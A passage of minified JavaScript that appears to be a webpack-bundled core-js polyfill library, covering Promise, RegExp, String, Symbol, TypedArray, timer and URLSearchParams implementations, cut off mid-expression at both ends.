r=s(this,u("Promise")),n=c(t);return this.then(n?function(n){return f(r,t()).then(function(){return n})}:t,n?function(n){return f(r,t()).then(function(){throw n})}:t)}}),!i&&c(a)){var v=u("Promise").prototype.finally;h.finally!==v&&l(h,"finally",v,{unsafe:!0})}},7326:function(t,r,n){"use strict";n(7915),n(6182),n(1689),n(7070),n(2049),n(8297)},7070:function(t,r,n){"use strict";var e=n(5729),i=n(6463),a=n(1168),o=n(8264),u=n(4438),c=n(8648);e({target:"Promise",stat:!0,forced:n(3853)},{race:function(t){var r=this,n=o.f(r),e=n.reject,s=u(function(){var o=a(r.resolve);c(t,function(t){i(o,r,t).then(n.resolve,e)})});return s.error&&e(s.value),n.promise}})},2049:function(t,r,n){"use strict";var e=n(5729),i=n(8264);e({target:"Promise",stat:!0,forced:n(2545).CONSTRUCTOR},{reject:function(t){var r=i.f(this);return(0,r.reject)(t),r.promise}})},8297:function(t,r,n){"use strict";var e=n(5729),i=n(9775),a=n(7985),o=n(5485),u=n(2545).CONSTRUCTOR,c=n(8008),s=i("Promise"),f=a&&!u;e({target:"Promise",stat:!0,forced:a||u},{resolve:function(t){return c(f&&this===s?o:this,t)}})},714:function(t,r,n){"use strict";var e=n(1400),i=n(5065),a=n(2861),o=n(2462),u=n(439),c=n(4834),s=n(1178),f=n(2439).f,l=n(7184),h=n(9650),v=n(4790),b=n(6208),p=n(6464),d=n(3284),w=n(8295),y=n(8545),g=n(1069),k=n(4475).enforce,m=n(2330),N=n(219),M=n(3874),x=n(1204),O=N("match"),I=i.RegExp,T=I.prototype,A=i.SyntaxError,B=a(T.exec),C=a("".charAt),U=a("".replace),S=a("".indexOf),D=a("".slice),W=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,E=/a/g,R=/a/g,L=new I(E)!==E,j=p.MISSED_STICKY,P=p.UNSUPPORTED_Y,H=e&&(!L||j||M||x||y(function(){return R[O]=!1,I(E)!==E||I(R)===R||"/a/i"!==String(I(E,"i"))})),F=function(t){for(var r,n=t.length,e=0,i="",a=!1;e<=n;e++){if("\\"===(r=C(t,e))){i+=r+C(t,++e);continue}a||"."!==r?("["===r?a=!0:"]"===r&&(a=!1),i+=r):i+="[\\s\\S]"}return i},X=function(t){for(var r,n=t.length,e=0,i="",a=[],o=s(null),u=!1,c=!1,f=0,l="";e<=n;e++){if("\\"===(r=C(t,e)))r+=C(t,++e);else if("]"===r)u=!1;else if(!u)switch(!0){case"["===r:u=!0;break;case"("===r:if(i+=r,"?:"===D(t,e+1,e+3))continue;B(W,D(t,e+1))&&(e+=2,c=!0),f++;continue;case">"===r&&c:if(""===l||g(o,l))throw new A("Invalid capture group name");o[l]=!0,a[a.length]=[l,f],c=!1,l="";continue}c?l+=r:i+=r}return[i,a]};if(o("RegExp",H)){for(var z=function(t,r){var n,e,i,a,o,s,f=l(T,this),p=h(t),d=void 0===r,w=[],y=t;if(!f&&p&&d&&t.constructor===z)return t;if((p||l(T,t))&&(t=t.source,d&&(r=b(y))),t=void 0===t?"":v(t),r=void 0===r?"":v(r),y=t,M&&"dotAll"in E&&(e=!!r&&S(r,"s")>-1)&&(r=U(r,/s/g,"")),n=r,j&&"sticky"in E&&(i=!!r&&S(r,"y")>-1)&&P&&(r=U(r,/y/g,"")),x&&(t=(a=X(t))[0],w=a[1]),o=u(I(t,r),f?this:T,z),(e||i||w.length)&&(s=k(o),e&&(s.dotAll=!0,s.raw=z(F(t),n)),i&&(s.sticky=!0),w.length&&(s.groups=w)),t!==y)try{c(o,"source",""===y?"(?:)":y)}catch(t){}return o},J=f(I),q=0;J.length>q;)d(z,I,J[q++]);T.constructor=z,z.prototype=T,w(i,"RegExp",z,{constructor:!0})}m("RegExp")},9626:function(t,r,n){"use strict";var e=n(5729),i=n(745);e({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},1188:function(t,r,n){"use strict";var e=n(1400),i=n(6464).MISSED_STICKY,a=n(2171),o=n(1501),u=n(4475).get,c=RegExp.prototype,s=TypeError;e&&i&&o(c,"sticky",{configurable:!0,get:function(){if(this!==c){if("RegExp"===a(this))return!!u(this).sticky;throw new s("Incompatible receiver, RegExp required")}}})},7623:function(t,r,n){"use strict";n(9626);var e,i,a=n(5729),o=n(6463),u=n(9615),c=n(648),s=n(4790);var f=(e=!1,(i=/[ac]/).exec=function(){return e=!0,/./.exec.apply(this,arguments)},!0===i.test("abc")&&e),l=/./.test;a({target:"RegExp",proto:!0,forced:!f},{test:function(t){var r=c(this),n=s(t),e=r.exec;if(!u(e))return o(l,r,n);var i=o(e,r,n);return null!==i&&(c(i),!0)}})},1769:function(t,r,n){"use strict";var e=n(155).PROPER,i=n(8295),a=n(648),o=n(4790),u=n(8545),c=n(6208),s="toString",f=RegExp.prototype,l=f[s],h=u(function(){return"/a/b"!==l.call({source:"a",flags:"b"})}),v=e&&l.name!==s;(h||v)&&i(f,s,function(){var t=a(this);return"/"+o(t.source)+"/"+o(c(t))},{unsafe:!0})},5888:function(t,r,n){"use strict";var e=n(5729),i=n(2861),a=n(4772),o=RangeError,u=String.fromCharCode,c=String.fromCodePoint,s=i([].join);e({target:"String",stat:!0,arity:1,forced:!!c&&1!==c.length},{fromCodePoint:function(t){for(var r,n=[],e=arguments.length,i=0;e>i;){if(r=+arguments[i++],a(r,1114111)!==r)throw new o(r+" is not a valid code point");n[i]=r<65536?u(r):u(((r-=65536)>>10)+55296,r%1024+56320)}return s(n,"")}})},2148:function(t,r,n){"use strict";var e=n(5729),i=n(2861),a=n(5477),o=n(8600),u=n(4790),c=n(667),s=i("".indexOf);e({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~s(u(o(this)),u(a(t)),arguments.length>1?arguments[1]:void 0)}})},7108:function(t,r,n){"use strict";var e=n(686).charAt,i=n(4790),a=n(4475),o=n(7172),u=n(2261),c="String Iterator",s=a.set,f=a.getterFor(c);o(String,"String",function(t){s(this,{type:c,string:i(t),index:0})},function(){var t,r=f(this),n=r.string,i=r.index;return i>=n.length?u(void 0,!0):(t=e(n,i),r.index+=t.length,u(t,!1))})},5331:function(t,r,n){"use strict";var e=n(6463),i=n(4706),a=n(648),o=n(4362),u=n(5302),c=n(4790),s=n(8600),f=n(7118),l=n(307),h=n(2573);i("match",function(t,r,n){return[function(r){var n=s(this),i=o(r)?void 0:f(r,t);return i?e(i,r,n):new RegExp(r)[t](c(n))},function(t){var e,i=a(this),o=c(t),s=n(r,i,o);if(s.done)return s.value;if(!i.global)return h(i,o);var f=i.unicode;i.lastIndex=0;for(var v=[],b=0;null!==(e=h(i,o));){var p=c(e[0]);v[b]=p,""===p&&(i.lastIndex=l(o,u(i.lastIndex),f)),b++}return 0===b?null:v}]})},8601:function(t,r,n){"use strict";var e=n(5729),i=n(9462).start;e({target:"String",proto:!0,forced:n(180)},{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},9623:function(t,r,n){"use strict";var e=n(5729),i=n(6463),a=n(2861),o=n(8600),u=n(9615),c=n(4362),s=n(9650),f=n(4790),l=n(7118),h=n(6208),v=n(8085),b=n(219),p=n(7985),d=b("replace"),w=TypeError,y=a("".indexOf),g=a("".replace),k=a("".slice),m=Math.max;e({target:"String",proto:!0},{replaceAll:function(t,r){var n,e,a,b,N,M,x,O,I,T=o(this),A=0,B="";if(!c(t)){if((n=s(t))&&!~y(f(o(h(t))),"g"))throw new w("`.replaceAll` does not allow non-global regexes");if(e=l(t,d))return i(e,t,T,r);if(p&&n)return g(f(T),t,r)}for(a=f(T),b=f(t),!(N=u(r))&&(r=f(r)),x=m(1,M=b.length),O=y(a,b);-1!==O;)I=N?f(r(b,O,a)):v(b,a,O,[],void 0,r),B+=k(a,A,O)+I,A=O+M,O=O+x>a.length?-1:y(a,b,O+x);return A<a.length&&(B+=k(a,A)),B}})},1984:function(t,r,n){"use strict";var e=n(2602),i=n(6463),a=n(2861),o=n(4706),u=n(8545),c=n(648),s=n(9615),f=n(4362),l=n(7807),h=n(5302),v=n(4790),b=n(8600),p=n(307),d=n(7118),w=n(8085),y=n(2573),g=n(219)("replace"),k=Math.max,m=Math.min,N=a([].concat),M=a([].push),x=a("".indexOf),O=a("".slice),I="$0"==="a".replace(/./,"$0"),T=!!/./[g]&&""===/./[g]("a","$0");o("replace",function(t,r,n){var a=T?"$":"$0";return[function(t,n){var e=b(this),a=f(t)?void 0:d(t,g);return a?i(a,t,e,n):i(r,v(e),t,n)},function(t,i){var o=c(this),u=v(t);if("string"==typeof i&&-1===x(i,a)&&-1===x(i,"$<")){var f=n(r,o,u,i);if(f.done)return f.value}var b=s(i);!b&&(i=v(i));var d=o.global;d&&(C=o.unicode,o.lastIndex=0);for(var g=[];null!==(U=y(o,u));){;if(M(g,U),!d)break;""===v(U[0])&&(o.lastIndex=p(u,h(o.lastIndex),C))}for(var I="",T=0,A=0;A<g.length;A++){for(var B,C,U,S,D=v((U=g[A])[0]),W=k(m(l(U.index),u.length),0),E=[],R=1;R<U.length;R++){;M(E,void 0===(B=U[R])?B:String(B))}var L=U.groups;if(b){var j=N([D],E,W,u);void 0!==L&&M(j,L),S=v(e(i,void 0,j))}else S=w(D,u,W,E,L,i);W>=T&&(I+=O(u,T,W)+S,T=W+D.length)}return I+O(u,T)}]},!!u(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!I||T)},4828:function(t,r,n){"use strict";var e=n(6463),i=n(4706),a=n(648),o=n(4362),u=n(8600),c=n(69),s=n(4790),f=n(7118),l=n(2573);i("search",function(t,r,n){return[function(r){var n=u(this),i=o(r)?void 0:f(r,t);return i?e(i,r,n):new RegExp(r)[t](s(n))},function(t){var e=a(this),i=s(t),o=n(r,e,i);if(o.done)return o.value;var u=e.lastIndex;!c(u,0)&&(e.lastIndex=0);var f=l(e,i);return!c(e.lastIndex,u)&&(e.lastIndex=u),null===f?-1:f.index}]})},9581:function(t,r,n){"use strict";var e=n(6463),i=n(2861),a=n(4706),o=n(648),u=n(4362),c=n(8600),s=n(5327),f=n(307),l=n(5302),h=n(4790),v=n(7118),b=n(2573),p=n(6464),d=n(8545),w=p.UNSUPPORTED_Y,y=Math.min,g=i([].push),k=i("".slice),m=!d(function(){var t=/(?:)/,r=t.exec;t.exec=function(){return r.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),N="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;a("split",function(t,r,n){var i="0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e(r,this,t,n)}:r;return[function(r,n){var a=c(this),o=u(r)?void 0:v(r,t);return o?e(o,r,a,n):e(i,h(a),r,n)},function(t,e){var a=o(this),u=h(t);if(!N){var c=n(i,a,u,e,i!==r);if(c.done)return c.value}var v=s(a,RegExp),p=a.unicode,d=(a.ignoreCase?"i":"")+(a.multiline?"m":"")+(a.unicode?"u":"")+(w?"g":"y"),m=new v(w?"^(?:"+a.source+")":a,d),M=void 0===e?4294967295:e>>>0;if(0===M)return[];if(0===u.length)return null===b(m,u)?[u]:[];for(var x=0,O=0,I=[];O<u.length;){m.lastIndex=w?0:O;var T,A=b(m,w?k(u,O):u);if(null===A||(T=y(l(m.lastIndex+(w?O:0)),u.length))===x)O=f(u,O,p);else{if(g(I,k(u,x,O)),I.length===M)return I;for(var B=1;B<=A.length-1;B++)if(g(I,A[B]),I.length===M)return I;O=x=T}}return g(I,k(u,x)),I}]},N||!m,w)},8911:function(t,r,n){"use strict";var e,i=n(5729),a=n(2991),o=n(6845).f,u=n(5302),c=n(4790),s=n(5477),f=n(8600),l=n(667),h=n(7985),v=a("".slice),b=Math.min,p=l("startsWith");i({target:"String",proto:!0,forced:!(!h&&!p&&(e=o(String.prototype,"startsWith"))&&!e.writable)&&!p},{startsWith:function(t){var r=c(f(this));s(t);var n=u(b(arguments.length>1?arguments[1]:void 0,r.length)),e=c(t);return v(r,n,n+e.length)===e}})},6274:function(t,r,n){"use strict";n(7954);var e=n(5729),i=n(2045);e({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==i},{trimEnd:i})},1437:function(t,r,n){"use strict";var e=n(5729),i=n(4542);e({target:"String",proto:!0,name:"trimStart",forced:void 0!==i},{trimLeft:i})},7954:function(t,r,n){"use strict";var e=n(5729),i=n(2045);e({target:"String",proto:!0,name:"trimEnd",forced:void 0!==i},{trimRight:i})},8623:function(t,r,n){"use strict";n(1437);var e=n(5729),i=n(4542);e({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==i},{trimStart:i})},5914:function(t,r,n){"use strict";var e=n(5729),i=n(1419).trim;e({target:"String",proto:!0,forced:n(5946)("trim")},{trim:function(){return i(this)}})},3998:function(t,r,n){"use strict";var e=n(5729),i=n(5065),a=n(6463),o=n(2861),u=n(7985),c=n(1400),s=n(8326),f=n(8545),l=n(1069),h=n(7184),v=n(648),b=n(5473),p=n(9267),d=n(4790),w=n(6794),y=n(1178),g=n(5640),k=n(2439),m=n(1061),N=n(7494),M=n(6845),x=n(9231),O=n(8727),I=n(4718),T=n(8295),A=n(1501),B=n(3045),C=n(1218),U=n(7908),S=n(2918),D=n(219),W=n(8499),E=n(201),R=n(4528),L=n(9260),j=n(4475),P=n(9776).forEach,H=C("hidden"),F="Symbol",X="prototype",z=j.set,J=j.getterFor(F),q=Object[X],G=i.Symbol,V=G&&G[X],Y=i.RangeError,K=i.TypeError,Z=i.QObject,_=M.f,Q=x.f,$=m.f,tt=I.f,tr=o([].push),tn=B("symbols"),te=B("op-symbols"),ti=B("wks"),ta=!Z||!Z[X]||!Z[X].findChild,to=function(t,r,n){var e=_(q,r);e&&delete q[r],Q(t,r,n),e&&t!==q&&Q(q,r,e)},tu=c&&f(function(){return 7!==y(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a})?to:Q,tc=function(t,r){var n=tn[t]=y(V);return z(n,{type:F,tag:t,description:r}),!c&&(n.description=r),n},ts=function(t,r,n){t===q&&ts(te,r,n),v(t);var e=p(r);return(v(n),l(tn,e))?(n.enumerable?(l(t,H)&&t[H][e]&&(t[H][e]=!1),n=y(n,{enumerable:w(0,!1)})):(!l(t,H)&&Q(t,H,w(1,y(null))),t[H][e]=!0),tu(t,e,n)):Q(t,e,n)},tf=function(t,r){v(t);var n=b(r);return P(g(n).concat(tb(n)),function(r){(!c||a(tl,n,r))&&ts(t,r,n[r])}),t},tl=function(t){var r=p(t),n=a(tt,this,r);return(!(this===q&&l(tn,r))||!!l(te,r))&&(!(n||!l(this,r)||!l(tn,r)||l(this,H)&&this[H][r])||n)},th=function(t,r){var n=b(t),e=p(r);if(!(n===q&&l(tn,e))||l(te,e)){var i=_(n,e);return i&&l(tn,e)&&!(l(n,H)&&n[H][e])&&(i.enumerable=!0),i}},tv=function(t){var r=$(b(t)),n=[];return P(r,function(t){!l(tn,t)&&!l(U,t)&&tr(n,t)}),n},tb=function(t){var r=t===q,n=$(r?te:b(t)),e=[];return P(n,function(t){l(tn,t)&&(!r||l(q,t))&&tr(e,tn[t])}),e};!s&&(T(V=(G=function(){if(h(V,this))throw new K("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?d(arguments[0]):void 0,r=S(t),n=function(t){var e=void 0===this?i:this;e===q&&a(n,te,t),l(e,H)&&l(e[H],r)&&(e[H][r]=!1);var o=w(1,t);try{tu(e,r,o)}catch(t){if(!(t instanceof Y))throw t;to(e,r,o)}};return c&&ta&&tu(q,r,{configurable:!0,set:n}),tc(r,t)})[X],"toString",function(){return J(this).tag}),T(G,"withoutSetter",function(t){return tc(S(t),t)}),I.f=tl,x.f=ts,O.f=tf,M.f=th,k.f=m.f=tv,N.f=tb,W.f=function(t){return tc(D(t),t)},c&&(A(V,"description",{configurable:!0,get:function(){return J(this).description}}),!u&&T(q,"propertyIsEnumerable",tl,{unsafe:!0}))),e({global:!0,constructor:!0,wrap:!0,forced:!s,sham:!s},{Symbol:G}),P(g(ti),function(t){E(t)}),e({target:F,stat:!0,forced:!s},{useSetter:function(){ta=!0},useSimple:function(){ta=!1}}),e({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,r){return void 0===r?y(t):tf(y(t),r)},defineProperty:ts,defineProperties:tf,getOwnPropertyDescriptor:th}),e({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:tv}),R(),L(G,F),U[H]=!0},8226:function(t,r,n){"use strict";var e=n(5729),i=n(1400),a=n(5065),o=n(2861),u=n(1069),c=n(9615),s=n(7184),f=n(4790),l=n(1501),h=n(2688),v=a.Symbol,b=v&&v.prototype;if(i&&c(v)&&(!("description"in b)||void 0!==v().description)){var p={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),r=s(b,this)?new v(t):void 0===t?v():v(t);return""===t&&(p[r]=!0),r};h(d,v),d.prototype=b,b.constructor=d;var w="Symbol(description detection)"===String(v("description detection")),y=o(b.valueOf),g=o(b.toString),k=/^Symbol\((.*)\)[^)]+$/,m=o("".replace),N=o("".slice);l(b,"description",{configurable:!0,get:function(){var t=y(this);if(u(p,t))return"";var r=g(t),n=w?N(r,7,-1):m(r,k,"$1");return""===n?void 0:n}}),e({global:!0,constructor:!0,forced:!0},{Symbol:d})}},9497:function(t,r,n){"use strict";var e=n(5729),i=n(9775),a=n(1069),o=n(4790),u=n(3045),c=n(3194),s=u("string-to-symbol-registry"),f=u("symbol-to-string-registry");e({target:"Symbol",stat:!0,forced:!c},{for:function(t){var r=o(t);if(a(s,r))return s[r];var n=i("Symbol")(r);return s[r]=n,f[n]=r,n}})},1749:function(t,r,n){"use strict";n(201)("iterator")},8952:function(t,r,n){"use strict";n(3998),n(9497),n(7067),n(8921),n(5832)},7067:function(t,r,n){"use strict";var e=n(5729),i=n(1069),a=n(2071),o=n(9474),u=n(3045),c=n(3194),s=u("symbol-to-string-registry");e({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!a(t))throw TypeError(o(t)+" is not a symbol");if(i(s,t))return s[t]}})},4519:function(t,r,n){"use strict";var e=n(2861),i=n(8584),a=e(n(3498)),o=i.aTypedArray;(0,i.exportTypedArrayMethod)("copyWithin",function(t,r){return a(o(this),t,r,arguments.length>2?arguments[2]:void 0)})},1072:function(t,r,n){"use strict";var e=n(8584),i=n(9776).every,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("every",function(t){return i(a(this),t,arguments.length>1?arguments[1]:void 0)})},7694:function(t,r,n){"use strict";var e=n(8584),i=n(7332),a=n(8551),o=n(2467),u=n(6463),c=n(2861),s=n(8545),f=e.aTypedArray,l=e.exportTypedArrayMethod,h=c("".slice);l("fill",function(t){var r=arguments.length;return f(this),u(i,this,"Big"===h(o(this),0,3)?a(t):+t,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)},s(function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t}))},1531:function(t,r,n){"use strict";var e=n(8584),i=n(9776).filter,a=n(9604),o=e.aTypedArray;(0,e.exportTypedArrayMethod)("filter",function(t){var r=i(o(this),t,arguments.length>1?arguments[1]:void 0);return a(this,r)})},5298:function(t,r,n){"use strict";var e=n(8584),i=n(9776).find,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("find",function(t){return i(a(this),t,arguments.length>1?arguments[1]:void 0)})},3530:function(t,r,n){"use strict";var e=n(8584),i=n(9776).forEach,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("forEach",function(t){i(a(this),t,arguments.length>1?arguments[1]:void 0)})},3801:function(t,r,n){"use strict";var e=n(8584),i=n(1644).includes,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("includes",function(t){return i(a(this),t,arguments.length>1?arguments[1]:void 0)})},3299:function(t,r,n){"use strict";var e=n(8584),i=n(1644).indexOf,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("indexOf",function(t){return i(a(this),t,arguments.length>1?arguments[1]:void 0)})},7993:function(t,r,n){"use strict";var e=n(5065),i=n(8545),a=n(2861),o=n(8584),u=n(1926),c=n(219)("iterator"),s=e.Uint8Array,f=a(u.values),l=a(u.keys),h=a(u.entries),v=o.aTypedArray,b=o.exportTypedArrayMethod,p=s&&s.prototype,d=!i(function(){p[c].call([1])}),w=!!p&&p.values&&p[c]===p.values&&"values"===p.values.name,y=function(){return f(v(this))};b("entries",function(){return h(v(this))},d),b("keys",function(){return l(v(this))},d),b("values",y,d||!w,{name:"values"}),b(c,y,d||!w,{name:"values"})},6243:function(t,r,n){"use strict";var e=n(8584),i=n(2861),a=e.aTypedArray,o=e.exportTypedArrayMethod,u=i([].join);o("join",function(t){return u(a(this),t)})},2923:function(t,r,n){"use strict";var e=n(8584),i=n(2602),a=n(7468),o=e.aTypedArray;(0,e.exportTypedArrayMethod)("lastIndexOf",function(t){var r=arguments.length;return i(a,o(this),r>1?[t,arguments[1]]:[t])})},2097:function(t,r,n){"use strict";var e=n(8584),i=n(9776).map,a=n(2091),o=e.aTypedArray;(0,e.exportTypedArrayMethod)("map",function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0,function(t,r){return new(a(t))(r)})})},7032:function(t,r,n){"use strict";var e=n(8584),i=n(7054).right,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("reduceRight",function(t){var r=arguments.length;return i(a(this),t,r,r>1?arguments[1]:void 0)})},6365:function(t,r,n){"use strict";var e=n(8584),i=n(7054).left,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("reduce",function(t){var r=arguments.length;return i(a(this),t,r,r>1?arguments[1]:void 0)})},3208:function(t,r,n){"use strict";var e=n(8584),i=e.aTypedArray,a=e.exportTypedArrayMethod,o=Math.floor;a("reverse",function(){for(var t,r=i(this).length,n=o(r/2),e=0;e<n;)t=this[e],this[e++]=this[--r],this[r]=t;return this})},5708:function(t,r,n){"use strict";var e=n(5065),i=n(6463),a=n(8584),o=n(1081),u=n(4967),c=n(1819),s=n(8545),f=e.RangeError,l=e.Int8Array,h=l&&l.prototype,v=h&&h.set,b=a.aTypedArray,p=a.exportTypedArrayMethod,d=!s(function(){var t=new Uint8ClampedArray(2);return i(v,t,{length:1,0:3},1),3!==t[1]}),w=d&&a.NATIVE_ARRAY_BUFFER_VIEWS&&s(function(){var t=new l(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]});p("set",function(t){b(this);var r=u(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(d)return i(v,this,n,r);var e=this.length,a=o(n),s=0;if(a+r>e)throw new f("Wrong length");for(;s<a;)this[r+s]=n[s++]},!d||w)},7562:function(t,r,n){"use strict";var e=n(8584),i=n(2091),a=n(8545),o=n(1811),u=e.aTypedArray;(0,e.exportTypedArrayMethod)("slice",function(t,r){for(var n=o(u(this),t,r),e=i(this),a=0,c=n.length,s=new e(c);c>a;)s[a]=n[a++];return s},a(function(){new Int8Array(1).slice()}))},3172:function(t,r,n){"use strict";var e=n(8584),i=n(9776).some,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("some",function(t){return i(a(this),t,arguments.length>1?arguments[1]:void 0)})},5974:function(t,r,n){"use strict";var e=n(5065),i=n(2991),a=n(8545),o=n(1168),u=n(7685),c=n(8584),s=n(5598),f=n(1140),l=n(8283),h=n(3608),v=c.aTypedArray,b=c.exportTypedArrayMethod,p=e.Uint16Array,d=p&&i(p.prototype.sort),w=!!d&&!(a(function(){d(new p(2),null)})&&a(function(){d(new p(2),{})})),y=!!d&&!a(function(){if(l)return l<74;if(s)return s<67;if(f)return!0;if(h)return h<602;var t,r,n=new p(516),e=Array(516);for(t=0;t<516;t++)r=t%4,n[t]=515-t,e[t]=t-2*r+3;for(d(n,function(t,r){return(t/4|0)-(r/4|0)}),t=0;t<516;t++)if(n[t]!==e[t])return!0});b("sort",function(t){var r;if(void 0!==t&&o(t),y)return d(this,t);return u(v(this),(r=t,function(t,n){return void 0!==r?+r(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}))},!y||w)},4537:function(t,r,n){"use strict";var e=n(8584),i=n(5302),a=n(4772),o=n(2091),u=e.aTypedArray;(0,e.exportTypedArrayMethod)("subarray",function(t,r){var n=u(this),e=n.length,c=a(t,e);return new(o(n))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,i((void 0===r?e:a(r,e))-c))})},7044:function(t,r,n){"use strict";var e=n(5065),i=n(2602),a=n(8584),o=n(8545),u=n(1811),c=e.Int8Array,s=a.aTypedArray,f=a.exportTypedArrayMethod,l=[].toLocaleString,h=!!c&&o(function(){l.call(new c(1))});f("toLocaleString",function(){return i(l,h?u(s(this)):s(this),u(arguments))},o(function(){return[1,2].toLocaleString()!==new c([1,2]).toLocaleString()})||!o(function(){c.prototype.toLocaleString.call([1,2])}))},150:function(t,r,n){"use strict";var e=n(8584).exportTypedArrayMethod,i=n(8545),a=n(5065),o=n(2861),u=a.Uint8Array,c=u&&u.prototype||{},s=[].toString,f=o([].join);i(function(){s.call({})})&&(s=function(){return f(this)});var l=c.toString!==s;e("toString",s,l)},8552:function(t,r,n){"use strict";n(8137)("Uint8",function(t){return function(r,n,e){return t(this,r,n,e)}})},7095:function(t,r,n){"use strict";var e=n(5065),i=n(5848),a=n(9610),o=n(1926),u=n(4834),c=n(9260),s=n(219)("iterator"),f=o.values,l=function(t,r){if(t){if(t[s]!==f)try{u(t,s,f)}catch(r){t[s]=f}if(c(t,r,!0),i[r]){for(var n in o)if(t[n]!==o[n])try{u(t,n,o[n])}catch(r){t[n]=o[n]}}}};for(var h in i)l(e[h]&&e[h].prototype,h);l(a,"DOMTokenList")},3761:function(t,r,n){"use strict";var e=n(5729),i=n(5065),a=n(9674)(i.setInterval,!0);e({global:!0,bind:!0,forced:i.setInterval!==a},{setInterval:a})},954:function(t,r,n){"use strict";var e=n(5729),i=n(5065),a=n(9674)(i.setTimeout,!0);e({global:!0,bind:!0,forced:i.setTimeout!==a},{setTimeout:a})},1401:function(t,r,n){"use strict";n(3761),n(954)},1637:function(t,r,n){"use strict";n(1926),n(5888);var e=n(5729),i=n(5065),a=n(1618),o=n(9775),u=n(6463),c=n(2861),s=n(1400),f=n(8850),l=n(8295),h=n(1501),v=n(5942),b=n(9260),p=n(9286),d=n(4475),w=n(1333),y=n(9615),g=n(1069),k=n(6289),m=n(2467),N=n(648),M=n(6947),x=n(4790),O=n(1178),I=n(6794),T=n(6499),A=n(7064),B=n(2261),C=n(5616),U=n(219),S=n(7685),D=U("iterator"),W="URLSearchParams",E=W+"Iterator",R=d.set,L=d.getterFor(W),j=d.getterFor(E),P=a("fetch"),H=a("Request"),F=a("Headers"),X=H&&H.prototype,z=F&&F.prototype,J=i.TypeError,q=i.encodeURIComponent,G=String.fromCharCode,V=o("String","fromCodePoint"),Y=parseInt,K=c("".charAt),Z=c([].join),_=c([].push),Q=c("".replace),$=c([].shift),tt=c([].splice),tr=c("".split),tn=c("".slice),te=c(/./.exec),ti=/\+/g,ta=/^[0-9a-f]+$/i,to=function(t,r){var n=tn(t,r,r+2);return te(ta,n)?Y(n,16):NaN},tu=function(t){for(var r=0,n=128;n>0&&(t&n)!=0;n>>=1)r++;return r},tc=function(t){var r=null;switch(t.length){case 1:r=t[0];break;case 2:r=(31&t[0])<<6|63&t[1];break;case 3:r=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:r=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return r>1114111?null:r},ts=function(t){for(var r=(t=Q(t,ti," ")).length,n="",e=0;e<r;){var i=K(t,e);if("%"===i){if("%"===K(t,e+1)||e+3>r){n+="%",e++;continue}var a=to(t,e+1);if(a!=a){n+=i,e++;continue}e+=2;var o=tu(a);if(0===o)i=G(a);else{if(1===o||o>4){n+="�",e++;continue}for(var u=[a],c=1;c<o&&!(++e+3>r)&&"%"===K(t,e);){;var s=to(t,e+1);if(s!=s){e+=3;break}if(s>191||s<128)break;_(u,s),e+=2,c++}if(u.length!==o){n+="�";continue}var f=tc(u);null===f?n+="�":i=V(f)}}n+=i,e++}return n},tf=/[!'()~]|%20/g,tl={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},th=function(t){return tl[t]},tv=function(t){return Q(q(t),tf,th)},tb=p(function(t,r){R(this,{type:E,target:L(t).entries,index:0,kind:r})},W,function(){var t=j(this),r=t.target,n=t.index++;if(!r||n>=r.length)return t.target=null,B(void 0,!0);var e=r[n];switch(t.kind){case"keys":return B(e.key,!1);case"values":return B(e.value,!1)}return B([e.key,e.value],!1)},!0),tp=function(t){this.entries=[],this.url=null,void 0!==t&&(M(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===K(t,0)?tn(t,1):t:x(t)))};tp.prototype={type:W,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var r,n,e,i,a,o,c,s=this.entries,f=A(t);if(f)for(n=(r=T(t,f)).next;!(e=u(n,r)).done;){if((o=u(a=(i=T(N(e.value))).next,i)).done||(c=u(a,i)).done||!u(a,i).done)throw new J("Expected sequence with length 2");_(s,{key:x(o.value),value:x(c.value)})}else for(var l in t)g(t,l)&&_(s,{key:l,value:x(t[l])})},parseQuery:function(t){if(t){for(var r,n,e=this.entries,i=tr(t,"&"),a=0;a<i.length;)(r=i[a++]).length&&_(e,{key:ts($(n=tr(r,"="))),value:ts(Z(n,"="))})}},serialize:function(){for(var t,r=this.entries,n=[],e=0;e<r.length;)_(n,tv((t=r[e++]).key)+"="+tv(t.value));return 